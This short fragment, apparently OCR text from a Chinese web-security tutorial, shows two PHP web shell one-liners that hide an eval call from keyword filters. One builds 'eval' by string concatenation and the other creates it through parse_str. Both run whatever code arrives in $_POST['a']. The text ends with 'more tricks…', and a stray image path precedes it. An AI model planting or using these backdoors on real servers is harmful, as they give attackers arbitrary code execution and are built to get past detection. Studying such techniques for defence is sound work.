
<?php

$a="e"."v";

$b="a"."l";

$c=$a.$b;

$c($_POST['a']);

parse_str函数
<?php

$str="a=eval";

parse_str($str);

$a($_POST['a']);

执行这个函数后，生成一个变量$a，值为字符串”eval”
更多技巧…